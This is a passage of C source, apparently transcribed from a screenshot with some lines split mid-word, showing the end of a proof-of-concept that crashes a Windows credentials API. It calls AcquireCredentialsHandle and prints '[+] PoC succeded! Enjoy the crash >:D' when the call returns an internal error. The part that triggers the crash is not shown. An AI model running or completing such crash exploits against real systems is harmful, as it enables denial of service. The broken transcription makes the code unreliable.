
    );

    if (status == SEC_E_OK) {

        printf("AcquireCredentialsHandle succeeded
\n");

        FreeCredentialsHandle(&credHandle);

    }

    else {

        if (status == SEC_E_INSUFFICIENT_MEMORY) {

            printf("Not enough memory to trigger the 
crash :(\n");

            printf("[-] PoC failed!\n");

        }

        else if (status == SEC_E_INTERNAL_ERROR) {

            printf("\n[+] PoC succeded! Enjoy the cra
sh >:D\n");

        }

        else {

            printf("AcquireCredentialsHandle failed! 
Error: 0x%x\n",status);

            printf("[-] PoC failed!\n");

        }

    }
